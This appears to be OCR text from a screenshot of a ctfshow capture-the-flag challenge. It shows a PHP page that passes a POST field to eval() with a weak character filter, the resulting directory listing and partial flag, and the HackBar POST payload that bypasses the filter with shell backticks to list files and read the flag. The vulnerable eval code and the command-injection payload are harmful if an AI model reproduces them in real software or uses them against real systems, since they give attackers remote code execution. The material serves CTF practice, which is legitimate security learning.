 <?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","括号",$code);
$code = str_replace(".","点",$code);
eval($code);
?>
index.php bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var ctfshow{f4ca0844-cbe
Elements Performance Console Sources Performance insights Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://b4688612-e38b-4dea-b7d3-b114ce36dd6e.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
Body
code=echo `ls;cd /;ls;cat f1agaaa;`;